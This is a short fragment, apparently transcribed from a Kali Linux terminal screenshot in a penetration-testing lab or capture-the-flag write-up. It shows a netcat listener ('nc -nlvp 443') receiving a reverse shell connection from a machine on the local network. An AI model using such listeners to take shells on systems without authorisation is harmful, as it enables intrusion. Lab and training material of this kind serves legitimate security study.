 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.49] from (UNKNOWN) [192.168.1.35] 17047
sh-5.2$